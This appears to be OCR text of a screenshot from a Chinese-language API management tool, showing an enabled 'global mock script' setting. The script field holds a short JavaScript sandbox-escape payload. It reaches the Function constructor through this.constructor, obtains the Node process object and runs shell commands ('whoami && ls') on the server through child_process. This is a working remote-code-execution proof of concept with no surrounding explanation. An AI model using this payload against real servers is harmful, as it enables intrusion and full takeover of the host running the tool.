 接 口 动 态 数据管理 设 置 Wiki
项目配置 环境配置 请求配置 token配置 全局mock脚本 生成 ts services Swagger自动同步
是否开启 ? : 开
Mock脚本 :
1 const sandbox = this
2 const ObjectConstructor = this.constructor
3 const FunctionConstructor = ObjectConstructor.constructor
4 const myfun = FunctionConstructor('return process')
5 const process = myfun()
6 mockJson = process.mainModule.require("child_process").execSync("whoami && ls").toString()
7